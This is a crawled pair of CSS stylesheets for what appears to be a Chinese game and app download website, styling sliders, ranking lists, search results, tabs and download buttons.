.QZtitle .more { float: right; font-size: 14px; color: #1fa9e1; }
.QZtitle .more i { display: inline-block; background: url(../img/img_icon.png) no-repeat; height: 4px; width: 10px; background-position: -17px 0; margin: 0 3px 3px; }

.Min5 { overflow: hidden; background: #fff; margin-top: 30px; padding: 0 20px; }
.Min5 .zt_item { width: 1200px; overflow: hidden; margin-left: -10px; padding-bottom: 30px!important; }
.Min5 .zt_item li { width: 260px; height: 380px; float: left; margin: 15px 30px 0 10px; transition: all .2s linear; -webkit-transition: all .2s linear; background: #fff; box-shadow: 0 4px 18px #eee; -webkit-box-shadow: 0 4px 18px #eee; }
.Min5 .zt_item li:hover { box-shadow: 0 2px 16px #ccc; -webkit-box-shadow: 0 2px 16px #ccc; }
.Min5 .zt_item li .img, .Min5 .zt_item li .img img { width: 100%; height: 140px; }
.Min5 .zt_item li .info { margin: 20px auto 0; width: 225px; height: 72px; display: block; }
.Min5 .zt_item li .info img { width: 72px; height: 72px; border-radius: 12px; margin-right: 20px; float: left; }
.Min5 .zt_item li .info .name { width: 130px; height: 22px; line-height: 22px; color: #333; font-weight: bold; overflow: hidden; float: left; }
.Min5 .zt_item li .info .btn { width: 78px; height: 26px; border: 1px solid #1fa9e1; text-align: center; line-height: 26px; font-size: 12px; color: #1fa9e1; margin-top: 20px; float: left; }
.Min5 .zt_item li .info .btn:hover { background: #1fa9e1; color: #fff; }
.Min5 .zt_item li .desc { margin: 20px auto; width: 225px; height: 120px; line-height: 24px; font-size: 12px; color: #666; overflow: hidden; }

.yxzt_slider{position: relative;}
.yxzt_slider .mrd_bl, .yxzt_slider .mrd_br{top: -47px;}
.yxzt_slider .mrd_bl{right: 85px;}
.yxzt_slider .mrd_br{right: 48px;}

.rexinbox{position: relative; margin-top: 50px; padding-top: 30px; padding: 10px; background: #fff; margin-bottom: 15px;}
.game-content-r .rexinbox{margin-top: 25px;}
.game-content-r .rexinbox .R2_cent{margin-top: 20px;}
.yx_title ul{ overflow: hidden; }
.yx_title li { width: 50%; float: left; height: 40px; line-height: 40px; text-align: center; background: #f5f5f5; font-size: 18px; font-weight: bold; color: #333; cursor: pointer; }
.yx_title li.last { color: #fff; background: #1fa9e1; }
.newyx_title{position: absolute; left: 50%; top: -25px; margin-left: -147px;}
.newyx_title li{width: 126px; line-height: 50px; height: 50px; background-color: #ccc; font-size: 24px; color: #fff; font-weight: bold;text-align: center;}
.newyx_title li.last{background-color: #1fa9e1;}
.newyx_title li+li{margin-left: 42px;}
.rexinbox .R2_cent { }
.rexinbox .R2_cent .phcon { overflow: hidden; }
.rexinbox .R2_cent .phcon li { display: block; float: left; width: 100%; height: 48px; line-height: 48px; }
.rexinbox .R2_cent .phcon .info_1 span { display: block; float: left; width: 18px; height: 18px; text-align: center; line-height: 18px; color: #9d97be; border: 1px solid #9d97be; margin: 15px 10px 0 0; }
.rexinbox .R2_cent .phcon .info_1 a { display: block; float: left; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 265px; height: 48px; border-bottom: 1px dashed #dfd9ff; font-size: 16px; color: #525252; }
.rexinbox .R2_cent .phcon .info_1 a p { float: left; width: 180px; height: 48px; line-height: 48px; overflow: hidden; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.rexinbox .R2_cent .phcon .info_1 .bq { float: right; text-align: right; height: 48px; line-height: 48px; font-size: 13px; color: #9d97be;width: 75px; text-align: left; }
.rexinbox .R2_cent .phcon .info_2 { display: none; }
.rexinbox .R2_cent .phcon .info_2 span { display: block; float: left; width: 18px; text-align: center; font-size: 14px; color: #fff; background: #9d97be; height: 32px; line-height: 32px; margin: 36px 0 0 0; }
.rexinbox .R2_cent .phcon .info_2 .img { float: left; }
.rexinbox .R2_cent .phcon .info_2 .img img { width: 65px; height: 65px; border-radius: 12px; margin: 16px 12px; }
.rexinbox .R2_cent .phcon .info_2 .name { display: block; float: left; margin: 22px 0 0 0; width: 188px; height: 16px; line-height: 16px; font-size: 16px; color: #525252; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.rexinbox .R2_cent .phcon .info_2 .miaoshu { display: block; float: left; margin: 8px 0; width: 170px; height: 14px; line-height: 14px; font-size: 14px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; color: #99b898; }
.rexinbox .R2_cent .phcon .info_2 .downl { display: block; float: left; width: 56px; height: 22px; text-align: center; line-height: 22px; background: #ebecf2; color: #5c5c5c; border-radius: 3px; font-size: 12px; }
.rexinbox .R2_cent .phcon .info_2 .downl:hover { background: #05c300; color: #fff; }
.rexinbox .R2_cent .phcon .info_2 .downl2 { display: block; float: right; background: url(../img/newbg.png) no-repeat; height: 32px; width: 33px; background-position: 0 -16px; margin: 6px 0 0 0; }
.rexinbox .R2_cent .phcon .info_2 .downl2:hover { background-position: 0 -48px; }
.rexinbox .R2_cent .phcon .info_2 .bb { width: 120px; height: 20px; float: left; line-height: 18px; margin: 5px 0 0 0; }
.rexinbox .R2_cent .phcon .info_2 .bb i { display: inline-block; float: left; height: 6px; border-left: 1px solid #05c300; vertical-align: super; margin: 6px 5px 0; }
.rexinbox .R2_cent .phcon .info_2 .bb p { display: inline-block; max-width: 60px; height: 18px; float: left; overflow: hidden; font-size: 12px; color: #9e9e9e; }
.rexinbox .R2_cent .phcon .info_2 .bb .miaoshu { width: 130px; margin-top: 3px; }
.rexinbox .R2_cent .phcon li.on { height: 96px; border-bottom: 1px dashed #dfd9ff; }
.rexinbox .R2_cent .phcon li.on .info_2 { display: block; }
.rexinbox .R2_cent .phcon li.on .info_1 { display: none; }
.rexinbox .R2_cent .phcon .linnm_1 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_1 .info_2 span { background: #e94646; color: #fff; border: none; }
.rexinbox .R2_cent .phcon .linnm_2 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_2 .info_2 span { background: #ff8610; color: #fff; border: none; }
.rexinbox .R2_cent .phcon .linnm_3 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_3 .info_2 span { background: #ffd37f; color: #fff; border: none; }
.rexinbox .R2_cent .phcon .info_1 .bq .pfc {font-size: 16px;color: red;}

.search-content{ width: 1200px; margin: 0 auto; overflow: hidden; min-height: calc(100vh - 321px); }
.ss_listbox{ overflow:hidden; background-color: #fff; padding:0 20px 30px 20px;}
.ss_listbox:first-child{ margin-top:24px;}
.ss_title{ border-bottom:1px solid #efefef; font-size:20px; font-weight:bold; color:#333; height:52px; line-height:52px; overflow:hidden;}
.ss_title em{display:inline-block; width:24px; height:20px; background:url(../img/new_lc.png) no-repeat -427px -713px; float:left; margin:16px 5px 0 0;}
.ss_title em.az{width: 20px; height: 26px; background: url(../img/newiconbg.png) -309px 0; margin-top: 13px;}
.ss_title em.ios{background-position: -183px -610px; width: 26px; height: 21px;}
.ss_title em.h5{background-position:-183px -611px; width:26px; height:21px; margin:15.5px 5px 0 0;}
.ss_title em.news{background-position:-273px -614px; width:26px; height:21px; margin-top:15.5px;}
.ss_title span{float:left; width:auto;}
.ss_listbox .soft_list2 .box{border-top:none; border-bottom:1px solid #efefef; height:74px; padding-left:89px; padding-bottom:20px;}
.ss_listbox .soft_list2 .pic,.ss_listbox .soft_list2 .pic img{width:74px; height:74px;}
.ss_listbox .soft_list2 .hd .xinx{margin:0px 0 0px -20px;}
.ss_listbox .soft_list2 .hd{height:74px;}
.ss_listbox .more{ width:100%; text-align:center; font-size:14px; height:20px; line-height:20px; margin-top:18px; overflow:hidden;}
.ss_listbox .more a{color:#666;}
.ss_listbox .more a span{color:#fa4e57;}
.ss_listbox .more a em{display:inline-block; width:21px; height:12px; border-radius:2px; margin-left:8px; background:#e5e5e5 url(../img/bgs.png) no-repeat -459px -715px;+vertical-align:4px;}
.ss_listbox .more a:hover em{ background-position:-423px -343px; background-color:#1fa9e1;}
.ss_listbox .ss_list{ overflow: hidden; }
.ss_listbox .list2{ height:auto; margin-left:-40px; border-bottom: 1px solid #efefef; overflow: hidden; }
.ss_listbox .list2:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.ss_listbox .list2 .box{ border-bottom:1px solid #efefef; padding:20px 0; height:100px; padding-left:40px;font-size:14px; width:560px; float:left; margin-bottom: -1px; }
.ss_listbox .list2 .pic{ float:left;width:100px; height:100px; position:relative; overflow:hidden;}
.ss_listbox .list2 .pic img{width:100%; height:100%;}
.ss_listbox .list2 .hd{ padding-right:92px; height:100%;position:relative; float:right; width:358px;}
.ss_listbox .list2 .hd .tit{ height:30px; line-height:26px; margin-top:5px;overflow:hidden;}
.ss_listbox .list2 .hd .tit a{color:#333; font-size:22px;  font-weight:bold;}
.ss_listbox .list2 .hd .xinx{color:#999; height:22px; line-height:22px; margin-top:8px;overflow:hidden;}
.ss_listbox .list2 .hd .xinx span{display:inline-block;float:left; width:50%; overflow:hidden;}
.ss_listbox .list2 .hd .xinx span em {display: inline-block;float: left;}
.ss_listbox .list2 .hd .xinx .stars{margin:4px 0 0;}
.ss_listbox .soft_list2 .hd .tit{line-height:24px;}
.ss_listbox .soft_list2 .txt{color:#666; line-height:25px; height:25px; margin-top:1px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}
.ss_listbox .list2 .down{width:90px; height:33px; border:1px solid #1fa9e1; text-align:center; line-height:33px; color:#1fa9e1; position:absolute; right:0px; top:50%; margin-top:-16.5px; display:block; font-size:16px;}
.ss_listbox .list2 .down:hover,.ss_listbox .list2 .bnt a:hover{color:#fff; background:#1fa9e1;}
.ss_listbox .list2 .bnt{width:92px; height:100%; position:absolute; right:0px; top:0px;}
.ss_listbox .list2 .bnt a{width:90px; height:33px; border:1px solid #1fa9e1; text-align:center; line-height:33px; color:#1fa9e1;font-size:16px; display:block;}
.ss_listbox .list2 .bnt a.sj{ margin:8px 0 15px;}
.ss_listbox .list2 .bnt a.sj span{display:none; width:150px; height:146px; position:absolute; right:92px; top:1px; background:url(../img/bgs.png) no-repeat -148px -754px;}
.ss_listbox .list2 .bnt a.sj span img{width:108px; height:108px; margin:14px auto 0;}
.ss_listbox .list2 .bnt a.sj:hover span{display:inline-block;}
.ss_listbox .list2 .hd .tit a:hover,.ss_ztlist .tit a:hover{color:#1fa9e1;}
.ss_listbox .ss_news{ width:100%; float: none; }
.art_listl.ss_news dl .info{width: 928px;}
.art_listl.ss_news dl .info .txt{font-size:16px;}
.art_listl.ss_news dl dt{font-size:20px;}
.ss_listbox .marb10{margin-bottom:10px;}
.ss_ztlist{ margin-top:25px; height:auto; overflow:hidden; background: #fff; padding: 0 20px;}
.ss_ztlist ul li{ padding:30px 0 30px 228px; height:132px; position:relative;border-bottom:1px solid #efefef; overflow:hidden;}
.ss_ztlist .pic{position:absolute; left:0px; top:30px; width:210px; height:132px; overflow:hidden;}
.ss_ztlist .pic img{width:100%; height:100%;}
.ss_ztlist .tit{ font-size:20px; font-weight:bold;height: 30px;line-height: 27px;overflow: hidden;}
.ss_ztlist .tit a{ color:#333;}
.ss_ztlist .txt{ color:#666; font-size:16px;line-height: 25px;height:75px;overflow: hidden;}
.ss_ztlist .time{ height: 22px;line-height: 22px; margin-top: 6px;overflow: hidden;}
.ss_ztlist .time span{ padding-left: 18px;width: auto;color: #999; font-size: 14px;background: url(../img/bgs.png) no-repeat -487px -673px;}
.ss_none{ width:460px; margin:150px auto;}
.ss_none .p1{ color:#000; font-size:22px; font-weight:bold; height:32px; line-height:32px; margin-bottom:5px; overflow:hidden;}
.ss_none .p2{ color:#333; font-size:16px; height:35px; line-height:35px; overflow:hidden;}
.ss_none .p2 em{ display:inline-block; width:5px; height:5px; background:#dbdbdb; float:left; margin:15px 8px 0 0;}
.ss_none .p2 a{color:#ff5552;}
.ss_none .p2 a:hover{text-decoration:underline;}
.ss_listbox .laypageskin_molv{ color: #879299; text-align: center; padding-top: 30px; }
.ss_listbox .laypageskin_molv span{ background-color:#1fa9e1; color:#fff;}
.ss_listbox .laypageskin_molv .a1none,
.ss_listbox .laypageskin_molv .a2none{ background: none; color: #879299; }
.ss_listbox .laypageskin_molv a,
.ss_listbox .laypageskin_molv span{ margin: 0 0 0 5px; }

.w1000{background-color: #fff;}
.weizhi .dis_online { display: inline;font-size: 14px;font-weight: normal;}

.page-cover{ height: 100%; background: url(../img/404.png) no-repeat center center; }

/*幻灯片*/
#focus{width:610px;height:440px;overflow:hidden;position:relative;}
#focus ul{height:440px;position:absolute;}
#focus ul li{float:left;width:610px;height:440px;overflow:hidden;position:relative;background:#000;}
#focus ul li div{position:absolute;overflow:hidden;}
#focus .btnBg{position:absolute;width:610px;left:0;bottom:0;background:#000;}
#focus .btn{position:absolute;width:610px;height:40px;padding:5px 10px;right:0;bottom:0;text-align:right;}
#focus .btn span{display:inline-block;_display:inline;_zoom:1;width:25px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;background:#fff;}
#focus .btn span.on{background:#fff;}
#focus .preNext{width:45px;height:100px;position:absolute;top:160px;background:url('../img/sprite.png') no-repeat 0 0;cursor:pointer}
#focus .pre{left:0;}
#focus .next{right:0;background-position:right top;}
#focus ul li .slideother{position:absolute;left:0px;top:370px;width:610px;height:60px;display:inline-block;}
#focus ul li .slideother .h12{font-size:24px;padding-left:10px;padding-bottom:5px;position:absolute;top:0px;left:0px;}
#focus ul li .slideother .h12 a{color:#FFF;font-size:24px;font-weight:bold;padding-top:5px;text-decoration:none;}
#focus ul li .slideother .h12 a:hover{text-decoration:underline;}
#focus ul li .slideother p{padding-left:10px;position:absolute;top:38px;left:0px;}
#focus ul li .slideother p a{color:#8B8B8B;text-decoration:none;}
#focus ul li .slideother a:hover{color:#FFF;}
#focus ul li .slideother p a:hover{text-decoration:none;}

.m-sjhj1{ overflow: hidden; }
.m-sjhj1 ul{ overflow: hidden; margin-left: -30px; margin-bottom: -15px; }
.m-sjhj1 li{width: 78px;height: 120px;overflow: hidden;position: relative;float: left;margin-left: 30px;margin-bottom: 15px;}
.m-sjhj1 li a{ display:block; overflow:hidden; position:relative; text-align: center;}
.m-sjhj1 li a:hover{ box-shadow:none;}
.m-sjhj1 li a:hover strong{ background:rgba(0,0,0,0.5);}
.m-sjhj1 li img{ width:100%; height:79px; display:block;margin-bottom: 15px;}
.m-sjhj1 li strong{ width:100%; height:26px; line-height:26px; background:rgba(0,0,0,0.5); font-size:14px; font-weight:normal; color:#fff; text-align:center; display:block; overflow:hidden; position:absolute; left:0; bottom:0;}
.m-sjhj1 .hoverbox{position: absolute; left: 0; right: 0; top: 0; bottom: 0; opacity: 0; background:rgba(0,0,0,0.5); color: #fff; padding-top: 17px; text-align: center;-moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; transition: all 0.2s ease-out;}
.m-sjhj1 .hoverbox .ptit{line-height: 20px; height: 20px; overflow: hidden;}
.m-sjhj1 .hoverbox .pbtn{margin-top: 10px;}
.m-sjhj1 .hoverbox .pbtn span{display: inline-block; margin: 0 auto; padding: 0 14px; background-color: #1fa9e1; line-height: 28px;}
.m-sjhj1 li a:hover strong{bottom: -26px;}
.m-sjhj1 li a:hover .hoverbox{opacity: 1;}
/*搜索*/
.H_Search {height: 34px;border: 2px solid #1fa9e1;position: relative;}
.search_input {width: 340px;height: 19px;float: left;display: block;font-size: 14px;border: none;color: #666;background: none;outline: none;padding: 8px 10px;}
.search_btn {width: 72px;height: 34px;font-size: 14px;background: #1fa9e1;color: #FFF;border: none;outline: none;float: right;cursor: pointer}
.HSearch p {clear: both;line-height: 35px;}

.fl{ float:left; }
.fr{ float:right; }
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.sousuo{ width:500px;margin: 120px auto 250px;}
.sousuo img{ margin: 0 0 30px 80px;}
.sousuo ul,.soujieguo ul{ width: 100%; clear: both;}
.sousuo ul li,.soujieguo ul li{cursor: pointer; float: left; color: #005e9c;width:70px; text-align: center; padding: 2px 5px;}
.sousuo ul li.on,.soujieguo ul li.on{ font-weight: bold; background: #0073c3; color:#fff;}
.sousuo .soutext,.soujieguo .soutext{ border: 1px solid #cbcbcb; height: 30px; width: 400px; vertical-align: middle;line-height:30px;font-size: 14px; }
.sousuo .sou,.soujieguo .sou{height: 32px; width: 80px; border: none; border-left: none; background: #0073c3; color: #fff;vertical-align: middle;}
.soufoot{ text-align: center;width: 960px; margin: 0 auto;}
.soufoot p.fl{float: none;}
.soujieguo { padding: 20px;}
.soujieguo dt{ line-height: 40px;}
.soujieguo dd{ margin: 10px 0;border-bottom: 1px dashed #cccccc; padding-bottom: 10px;}
.soujieguo  h2{ font-size: 14px; color: #005e9c;}
.soujieguo  h2 a{color: #005e9c;}
.soujieguo  h2 a:hover{text-decoration: underline;}
.soujieguo  p{ margin: 0;}
.soujieguo a{ color:#659B28; }

.related-word-box{width: 1280px;margin: 0 auto;font-size: 14px;position: relative;height: 37px;overflow: hidden;color: #888888;margin-bottom: 10px;}
.related-word-box .related-more{position: absolute;color: #888888;right: 9px;top: 9px;cursor: pointer;display: none;}
.related-word-box .related-more .related-more-icon{display: inline-block;width: 12px;height: 9px;background: url("//static-cdn.v5ppt.com/images/public/up-arrow.png") no-repeat center;transform-origin:center center;transform:rotate(0deg);transition:transform 0.2s;}
.related-title{float: left;line-height: 37px;}
.related-show{float: left;width: 1180px;}
.related-word-list{border: 1px solid #F2F2F2;border-radius: 30px;color: #888888;padding: 8px;margin: 0 8px 12px 0;font-size: 14px;cursor: pointer;background-color: #ffffff;float: left}
.related-word-list:hover{color: #fff;background-color: #ff5886;}
@media screen and (max-width: 1500px) {
.related-word-box{width: 1180px;}
.related-show{width: 1030px;}
}
@media screen and (min-width: 1px) {
.related-more-icon {background:url("//static-cdn.v5ppt.com/images/public/up-arrow@2x.png");background-size:12px 7px;}
}
.game-category dl p a{font-size:18px;float:right;}
.game-category dl p1{font-size:18px;float:right;}
.ding1{width:61px; height:68px; float: left; margin-left: 42px; margin-top: 12px; text-align: center; position: relative; border:0; background:url(/images/diggbg.gif); }
.cai1{ width:61px; height:68px; float: left; margin-left: 42px; margin-top: 12px; text-align: center; position: relative; border:0; background:url(/images/diggbg.gif); }

--- FILE ---
content_type: text/css
request_url: https://awxz.com/skin/css/pg.css
body_size: 20716
content:
@charset "utf-8;

/* CSS Document */

.clearfix{zoom:1;}

.clearfix:after,.comment_box dl:after,.comment_box dd:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}

.fl{ float: left; }

.fr{ float: right; }





.gg_tab{ height:144px; background:#fff; overflow:hidden; margin:0 10px; margin-top:20px;}

.tab_title{ width:120px; height:100%; float:left;}

.tab_title ul li{ width:118px; height:47px; line-height:47px; border:1px solid #f5f5f5; border-top:0; position:relative; color:#333; font-size:16px; text-align:center; cursor:pointer;}

.tab_title ul li span{ display:inline-block; position:absolute; width:8px; height:13px; right:-8px; top:17px; background:url(../img/sslc_pg.png) no-repeat -69px -44px; display:none;}

.tab_title ul li.last{ background:#f55555; border-color:#f55555; color:#fff;}

.tab_title ul li.last span{ display:block;}



.tab_list{ width:1080px; height:100%; float:left;}

.tab{ height:100%; overflow:hidden;}

.tab ul li{ width:80px; height:126px; overflow:hidden; margin:18px 20px 0 20px; float:left; position:relative; display:inline;}

.tab ul li a{ display:block; width:80px; height:100%;}

.tab ul li img{ width:80px; height:80px;}

.cover_80{ display:block; width:80px; height:80px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -1px -65px; _background-position:-1px -64px;_background-position:-1px -65px;}

.tab ul li em{ display:block; height:32px; line-height:32px; text-align:center; color:#333; font-size:14px; overflow:hidden; margin-top:2px;}



.main{ width:1220px; margin:0 auto; z-index:20; position:relative; background:#f8f8f8;}

.main1{ height:355px; padding:11px 0; background:#fff; margin:0 10px; margin-top:20px;}

.main1 ul li{ width:220px; height:355px; float:left; margin:0 10px; display:inline; overflow:hidden; position:relative;}

.a_mr{ width:100%; height:100%; position:relative; cursor:pointer;}

.a_mr img{ width:100%; height:100%;}

.a_mr span{ display:block; position:absolute;}

.a_mr .jian{ right:0; top:0; width:69px; height:69px; background:url(../img/sslc_pg.png) no-repeat -92px -44px;}

.a_mr .txt_bj{ left:0; bottom:0; width:100%; height:48px; background:#000; filter: Alpha(Opacity=70); opacity:0.7;}

.a_mr .txt{ left:0; bottom:0; width:100%; height:48px; line-height:48px; line-height:48px; font-size:18px; text-align:center; overflow:hidden; color:#fff;}



.a_hover{ width:100%; height:100%; cursor:pointer; position:absolute; left:0; top:100%; background:#fff;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}

.a_hover a{ display:block; width:100%; height:100%;}

.a_hover .title{ width:100%; height:100%; height:60px; line-height:60px; overflow:hidden; color:#fff; font-size:18px; background:#0598fa; text-align:center;}

.a_hover .p_intro{ height:173px; margin-top:8px; line-height:30px; overflow:hidden; padding:0 19px; color:#666; font-size:14px;}

.a_hover .p_link{ text-align:center; margin-top:30px;}

.a_hover .p_link span{ display:inline-block; width:92px; height:28px; line-height:28px; color:#f44334; font-size:14px; border:1px solid #f44334;}

.hover .a_hover{ top:0;}





.main_xyzx{ margin:0 10px; margin-top:20px;}

.xyzx_lf{ width:826px; padding:0 10px; float:left; background:#fff; height:466px; overflow:hidden;}

.b_title{ height:46px; line-height:46px; color:#333; font-size:20px; font-weight:bold;}

.more{ float:right;color:#666; font-size:18px; font-weight:normal;}



.b_main_lf{ width:306px; float:left;}

.b_main_lf ul li{ width:306px; height:120px; margin-bottom:20px;_margin-bottom:13px; overflow:hidden; position:relative;}

.b_main_lf ul li img{ width:100%; height:100%;}

.b_main_lf ul li a{ display:block; width:100%; height:100%;}

.b_main_lf ul li span{ display:inline-block; position:absolute; left:0; bottom:0; width:100%; height:35px; line-height:35px;}

.b_main_lf ul li .txt_bj{ background:#000; filter: Alpha(Opacity=70); opacity:0.7;}

.b_main_lf ul li .txt{ color:#fff; font-size:16px; text-align:center;}



.b_main_rg{ width:490px; float:right;}

.lf_top{ height:104px; border-bottom:1px dashed #f5f5f5;}

.lf_top .title{ height:30px; line-height:30px; overflow:hidden; text-align:center;}

.lf_top .title a{ color:#f44334; font-size:24px;}

.lf_top .intro{ margin:18px 0; height:36px; line-height:18px; overflow:hidden; color:#666; font-size:14px;}

.lf_top .intro a{ color:#666; font-size:14px;}

.lf_top .intro span{ color:#f44334;}

.lf_list ul li{ width:100%; float:left; height:38px; line-height:38px; overflow:hidden; font-size:16px;}

.lf_list .pre{ color:#f44334; margin-right:10px; float:left;}

.lf_list .txt{ color:#333; width:350px; float:left; overflow:hidden;}

.lf_list .time{ color:#888; float:right;}

.hide{ display:none;}



.zxzx_lb,.zxzx_yxph{ width:322px; padding:0 10px; background:#fff; float:right; height:466px;}

.b_list ul li{ width:100%; float:left; border-bottom:1px dashed #f5f5f5; cursor:pointer;}

.lb_mr{ height:44px; line-height:44px; overflow:hidden;}

.lb_mr span{ width:255px; height:44px; overflow:hidden; float:left; color:#333; font-size:14px;}

.b_list{ margin-top:-10px;}

.b_list .lq{ display:inline-block; width:54px; height:22px; line-height:22px; text-align:center; border:1px solid #0598fa; color:#0598fa; font-size:14px; float:right; margin-top:10px;}

.lb_hover{ padding:14px 0; height:75px; display:none;}

.lb_icon{ width:75px; height:75px; float:left; position:relative; margin-right:27px;}

.lb_icon img{ width:100%; height:100%;}

.cover_75{ display:block; width:75px; height:75px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -165px 0;}

.lb_intro{ width:160px; float:left;}

.lb_intro .title{ height:24px; line-height:24px; color:#333; font-size:16px; overflow:hidden;}

.lb_intro .sl{ height:13px; margin-top:8px;}

.lb_intro .sl span{ display:inline-block;}

.lb_intro .sl .sl_bj{ width:98px; height:11px; border:1px solid #ededed; position:relative; float:left; _overflow:hidden;}

.lb_intro .sl .sl_intro{ height:11px; background:#69e379; border:1px solid #69e379; position:absolute; left:-1px; top:-1px;}

.lb_intro .sl em{ color:#f5655b; line-height:13px; margin-left:5px; font-size:14px; float:left;}

.lb_intro .time{ color:#666; font-size:14px; margin-top:8px;}

.lb_a{ width:56px; float:right; height:100%; line-height:75px;}

.lb_a .lq{ margin-top:25px; color:#fff; background:#0598fa;}

.lb_a .lq:hover{ background:#FD3939; border:1px solid #FD3939;}

.hover .lb_mr{ display:none;}

.hover .lb_hover{ display:block;}





.global_tit {font-size: 20px;color: #333;font-weight: bold;padding: 13px 20px;height: 25px;line-height: 25px;overflow: hidden;}

.main_4{ height:auto; background:#fff; margin:0 10px; width:1200px; margin-top:20px; overflow:hidden; padding-bottom:10px;}

.bg_list {zoom:1;width:1200px; height:180px; margin:0 auto;position:relative; z-index:0;}

.mrd_bl,.mrd_br{ width:29px; height:29px; position:absolute; top:-40px; background:url(../img/sslc_pg.png) no-repeat;cursor:pointer;overflow:hidden; text-indent:-9999px; z-index:999;}

.mrd_bl{ right:91px; background-position: -173px -84px; }

.mrd_br{right:56px;background-position: -174px -116px; }

.mrd_bl.mrd_blon,.mrd_bl.mrd_blon:hover{ background-position: -103px -120px;}

.mrd_br.mrd_bron,.mrd_br.mrd_bron:hover{background-position:-140px -120px; }

.mrd_bl:hover{background-position:-210px -115px; }

.mrd_br:hover{background-position:-210px -84px; }



.mrd_pic {width:1180px;height:180px; margin:0 10px;overflow:hidden;display:block;position:relative;}

.mrd_pic ul{position:absolute;}

.mrd_pic li { width:275px; height:180px;float:left; padding:0 25px 0 0 ; overflow:hidden; position:relative;}

.mrd_pic li img { display:block; cursor:pointer;width:275px; height:180px;}



.main_4 .global_tit{height:29px; line-height:29px; padding:11px 10px;}

.zt_more{display:inline-block; float:right; width:29px; height:29px; background:url(../img/sslc_pg.png) no-repeat -246px -86px; cursor:pointer; text-indent:-9999px; overflow:hidden;}

.zt_more:hover{background-position:-245px -117px;}



.mrd_hover{ display:block; position:absolute; top:100%; right:0; left:0; width:215px; height:140px; padding:20px 30px; background:url(../img/tmbj.png) repeat; -webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}

.hover .mrd_hover{ top:0;}

.mrd_hover .title{ height:30px; line-height:30px; overflow:hidden; color:#fff; font-size:18px;}

.mrd_hover .intro{ height:40px; line-height:20px; overflow:hidden; color:#fff; font-size:14px;}

.mrd_hover .a_link span{ display:block; width:86px; height:28px; line-height:28px; overflow:hidden; background:#0598fa; color:#fff; font-size:14px; text-align:center; margin:0 auto; margin-top:23px;}





.main_pgyx{ margin:0 10px; margin-top:20px;}

.pgyx{ width:826px; padding:0 10px; padding-bottom:10px; float:left; background:#fff;}

.pgyx .b_title,.zxzx_yxph .b_title,.mainl2 .b_title,.mainb2 .b_title{ border-bottom:1px solid #f5f5f5;}

.b_title ul{ float:right;}

.b_title ul li{ width:112px; height:45px; line-height:45px; float:left; border:1px solid #f5f5f5; text-align:center; cursor:pointer; font-weight:normal; position:relative;}

.b_title ul li a{ display:block; width:112px; height:43px; line-height:43px; position:absolute; color:#333; left:0; bottom:-1px; border-bottom:1px solid #f5f5f5}

.b_title ul li.last a,.b_title ul li:hover a{ border-top:2px solid #FD3939; border-bottom:1px solid #fff;}

.pgyx .more{ width:112px; text-align:center;}



.pgyx_list ul li{ width:100%; float:left; margin-top:19px; overflow:hidden;}

.pgyx_list ul li a{ display:inline-block; float:left; width:89px; position:relative; margin-right:33px; overflow:hidden;}

.pgyx_list ul li img{ width:89px; height:89px;}

.pgyx_list ul li span{ display:block; position:absolute; width:89px; height:89px; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -149px; _background-position:0 -149px;}

.pgyx_list ul li em{ display:block; width:91px; text-align:center; height:32px; line-height:32px; overflow:hidden; font-size:14px;}

.pgyx_list ul li em.ne{ color:#333;}

.pgyx_list ul li em.xz{ background:#FD3939; color:#fff; text-align:center; display:none;}







.zxzx_yxph{ height:489px;}

.zxzx_yxph .b_list{ margin-top:5px;}



.zxzx_yxph .lb_mr em,.zxzx_yxph .lb_hover em{ display:inline-block; float:left; width:21px; height:21px; line-height:21px; text-align:center; margin-right:12px; margin-top:11.5px; background:#c4d0db; color:#fff; font-size:14px;}

.zxzx_yxph .lb_mr em.no1,.zxzx_yxph .lb_hover em.no1{ background:#f44334;}

.zxzx_yxph .lb_mr em.no2,.zxzx_yxph .lb_hover em.no2{ background:#fe7416;}

.zxzx_yxph .lb_mr em.no3,.zxzx_yxph .lb_hover em.no3{ background:#fab805;}

.zxzx_yxph .lb_mr span{ width:222px;}

.zxzx_yxph .lb_hover{ height:89px; padding:11px 0;}

.zxzx_yxph .lb_icon{ width:89px; height:89px; margin-right:8px;}

.zxzx_yxph .lb_intro{ width:135px;}

.zxzx_yxph .lb_intro .title{ font-size:18px; font-weight:bold;}

.zxzx_yxph .lb_icon a{ display:block; width:100%; height:100%;}

.zxzx_yxph .lb_intro .title a{ color:#333;}

.lb_intro .sl .star,.list_intro .star{ width:78px; height:13px; background:url(../img/sslc_pg.png) no-repeat; }

.lb_intro .sl .starz5,.list_intro .starz5{ background-position:-99px -160px; width:76px; }

.lb_intro .sl .starz4,.list_intro .starz4{ background-position:-114px -160px; }

.lb_intro .sl .starz3,.list_intro .starz3{ background-position:-128px -160px; }

.lb_intro .sl .starz2,.list_intro .starz2{ background-position:-144px -160px; }

.lb_intro .sl .starz1,.list_intro .starz1{ background-position:-159px -160px; }

.lb_intro .sl .starz0,.list_intro .starz0{ background-position:-176px -160px; }

.zxzx_yxph .lb_hover em{ height:89px; margin-top:0; line-height:89px;}



.main_yxsp{ margin:0 10px; margin-top:20px; background:#fff;}

.main_yxsp .b_title,.main_sjbz .b_title,.mainl2 .b_title{ margin:0 10px;}

.yxsp_list{ margin:0 10px; padding-bottom:10px; height:364px; overflow:hidden;}

